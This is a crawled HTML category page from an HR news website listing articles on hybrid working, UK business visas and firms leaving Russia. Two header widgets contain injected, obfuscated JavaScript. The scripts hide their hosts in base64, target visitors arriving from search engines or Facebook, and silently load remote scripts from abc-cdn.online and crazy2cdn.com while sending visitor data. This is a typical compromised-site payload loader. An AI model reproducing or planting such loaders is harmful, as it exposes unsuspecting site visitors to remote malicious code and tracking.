

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://squarehr.com/index.php/category/hr-strategy/
body_size: 157756
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>HR strategy &#8211; squarehr</title>
<link rel='dns-prefetch' href='//widgets.getsitecontrol.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; Feed" href="https://squarehr.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; Comments Feed" href="https://squarehr.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; HR strategy Category Feed" href="https://squarehr.com/index.php/category/hr-strategy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/squarehr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.6"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://squarehr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://squarehr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='https://squarehr.com/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='https://squarehr.com/wp-content/plugins/slider-images/Style/richwebicons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://squarehr.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://squarehr.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://squarehr.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick-slider-style.css?ver=3.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/genericons/genericons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.easing.1.2.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.anythingslider.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.colorbox-min.js?ver=5.4.6'></script>
<link rel='https://api.w.org/' href='https://squarehr.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://squarehr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://squarehr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.6" />
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="archive category category-hr-strategy category-73 group-blog hfeed">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://squarehr.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://squarehr.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://squarehr.com/" rel="home">
						<!-- <img src="<
                            ?php echo get_theme_mod('logo', get_template_directory_uri().'/assets/img/logo.png'); ?>" alt=""/> -->
                            <img src="https://squarehr.com/wp-content/uploads/2020/05/tn_infimag_header_logo-1.png" alt="">
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-primarysecondary-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="http://squarehr.com/index.php/category/employee-relations/">EMPLOYEE RELATIONS</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823"><a href="http://squarehr.com/index.php/category/employment-law/">EMPLOYMENT LAW</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://squarehr.com/index.php/category/hr-practice/">HR PRACTICE</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1825"><a href="http://squarehr.com/index.php/category/hr-strategy/" aria-current="page">HR STRATEGY</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://squarehr.com/index.php/category/human-rights/">HUMAN RIGHTS</a></li>
<li id="menu-item-7380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7380"><a href="https://squarehr.com/index.php/resources/">RESOURCES</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="http://squarehr.com/index.php/about-us/">ABOUT US</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-primarysecondary-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="http://squarehr.com/index.php/category/employee-relations/">EMPLOYEE RELATIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823"><a href="http://squarehr.com/index.php/category/employment-law/">EMPLOYMENT LAW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://squarehr.com/index.php/category/hr-practice/">HR PRACTICE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1825"><a href="http://squarehr.com/index.php/category/hr-strategy/" aria-current="page">HR STRATEGY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://squarehr.com/index.php/category/human-rights/">HUMAN RIGHTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7380"><a href="https://squarehr.com/index.php/resources/">RESOURCES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="http://squarehr.com/index.php/about-us/">ABOUT US</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area clear">

		<main id="main" class="site-main clear">

		<div class="breadcrumbs clear">
			<h3>
				HR strategy			</h3>	
					</div><!-- .breadcrumbs -->

		<div id="recent-content" class="content-loop">

			
<div id="post-155064" class="clear post-155064 post type-post status-publish format-standard has-post-thumbnail hentry category-hr-practice category-hr-strategy category-latest-news category-workforce-planning category-working-from-home">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2023/02/15/businesses-warned-not-to-ditch-hybrid-working/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2023/02/businesses-warned-not-to-ditch-hybrid-working-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2023/02/businesses-warned-not-to-ditch-hybrid-working-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2023/02/businesses-warned-not-to-ditch-hybrid-working-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2023/02/businesses-warned-not-to-ditch-hybrid-working-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2023/02/15/businesses-warned-not-to-ditch-hybrid-working/">Businesses warned not to ditch hybrid working</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">February 15, 2023</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2023/02/15/businesses-warned-not-to-ditch-hybrid-working/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Many large employers are considering enforcing return-to-office policies this year, according to research from business consultancy Gartner. But although many leaders feel that a return to the office is the only way...		<span><a href="https://squarehr.com/index.php/2023/02/15/businesses-warned-not-to-ditch-hybrid-working/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-155064 -->
<div id="post-7820" class="clear post-7820 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-asia category-europe category-global-hr category-global-mobility category-hr-strategy category-immigration category-latest-news category-migrant-workers category-north-america category-right-to-work">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2022/04/15/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2022/04/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2022/04/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2022/04/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2022/04/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2022/04/15/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk/">How the Global Business Mobility visa will overhaul how firms move staff to the UK</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">April 15, 2022</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2022/04/15/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		The Global Business Mobility visa route represents a major overhaul of the immigration system for businesses bringing in foreign workers. So what&#8217;s changed and how has the sponsor system been adapted? The...		<span><a href="https://squarehr.com/index.php/2022/04/15/how-the-global-business-mobility-visa-will-overhaul-how-firms-move-staff-to-the-uk/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7820 -->
<div id="post-7795" class="clear post-7795 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-business-continuity category-europe category-global-hr category-global-mobility category-health-and-safety category-hr-strategy category-latest-news category-mental-health category-stress">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2022/03/11/ukraine-and-russia-hr-must-play-key-role-in-risk-management/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2022/03/ukraine-and-russia-hr-must-play-key-role-in-risk-management-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2022/03/ukraine-and-russia-hr-must-play-key-role-in-risk-management-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2022/03/ukraine-and-russia-hr-must-play-key-role-in-risk-management-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2022/03/ukraine-and-russia-hr-must-play-key-role-in-risk-management-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2022/03/11/ukraine-and-russia-hr-must-play-key-role-in-risk-management/">Ukraine and Russia: HR must play key role in risk management</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">March 11, 2022</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2022/03/11/ukraine-and-russia-hr-must-play-key-role-in-risk-management/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Global health and security business tells Personnel Today about its operations in the two countries. The post Ukraine and Russia: HR must play key role in risk management appeared first on Personnel...		<span><a href="https://squarehr.com/index.php/2022/03/11/ukraine-and-russia-hr-must-play-key-role-in-risk-management/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7795 -->
<div id="post-7793" class="clear post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-business-continuity category-ethics category-europe category-global-hr category-global-mobility category-hr-strategy category-latest-news">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2022/03/10/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2022/03/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2022/03/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2022/03/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2022/03/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
		<h2 class="entry-title"><a href="https://squarehr.com/index.php/2022/03/10/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex/">Hays and Shell cut Russia ties but for other firms withdrawal is complex</a></h2>

		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">March 10, 2022</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2022/03/10/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Hays recruitment and Shell latest to sever ties with Russia, but other companies wrestle with difficult ethical decisions and complex choices. The post Hays and Shell cut Russia ties but for other...		<span><a href="https://squarehr.com/index.php/2022/03/10/hays-and-shell-cut-russia-ties-but-for-other-firms-withdrawal-is-complex/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->

</div><!-- #post-7793 -->
<div id="post-7789" class="clear post-7789 post type-post status-publish format-standard has-post-thumbnail hentry category-hrtechtrends category-business-continuity category-ethics category-europe category-global-hr category-hr-strategy category-latest-news category-russia category-sweden">	

			<a class="thumbnail-link" href="https://squarehr.com/index.php/2022/03/06/ikea-latest-business-to-shut-down-in-russia/">
			<div class="thumbnail-wrap">
				<img width="300" height="200" src="https://squarehr.com/wp-content/uploads/2022/03/ikea-latest-business-to-shut-down-in-russia-300x200.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="" srcset="https://squarehr.com/wp-content/uploads/2022/03/ikea-latest-business-to-shut-down-in-russia-300x200.jpg 300w, https://squarehr.com/wp-content/uploads/2022/03/ikea-latest-business-to-shut-down-in-russia-720x480.jpg 720w, https://squarehr.com/wp-content/uploads/2022/03/ikea-latest-business-to-shut-down-in-russia-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		
